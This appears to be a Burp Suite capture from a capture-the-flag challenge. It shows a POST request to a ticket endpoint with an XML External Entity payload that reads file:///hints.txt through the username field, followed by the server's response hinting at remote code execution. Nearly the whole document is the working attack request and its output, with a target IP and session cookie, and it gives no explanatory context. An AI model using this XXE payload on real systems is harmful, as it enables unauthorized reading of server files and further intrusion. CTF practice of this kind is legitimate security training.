 Request
Raw Params Headers Hex XML
POST /postXML HTTP/1.1
Host: 118.190.135.20
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 152
Origin: http://118.190.135.20
Connection: close
Referer: http://118.190.135.20/ticket
Cookie: PHPSESSID=f07051p3imet2kvsekocmae361
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [ <!ENTITY b SYSTEM "file:///hints.txt"> ]>
<ticket><username>&b;</username><code>1</code></ticket>
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Server:
Date: Sun, 10 Nov 2019 07:45:20 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 80
<result><code>1</code><msg>You'r clever. But not enough. Try RCE!</msg></result>